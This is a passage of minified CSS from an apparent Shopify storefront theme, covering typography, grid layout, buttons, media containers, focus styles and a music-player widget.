-1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left 